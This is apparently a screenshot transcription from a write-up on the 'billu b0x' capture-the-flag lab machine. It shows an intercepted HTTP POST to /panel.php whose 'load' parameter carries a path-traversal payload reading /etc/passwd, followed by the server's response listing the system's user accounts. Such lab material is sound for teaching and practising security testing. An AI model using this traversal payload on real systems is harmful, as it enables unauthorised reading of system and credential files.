 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: 10.0.2.15
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.15
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.2.15/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=qgt9opinep90s1r1o9n416t262
14 Connection: close
15
16 load=../../../../../../etc/passwd&continue=continue
Response
Pretty Raw Hex Render \n
Welcome to billu b0x
Logout
Show Users continue
THIS STRAW HAT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash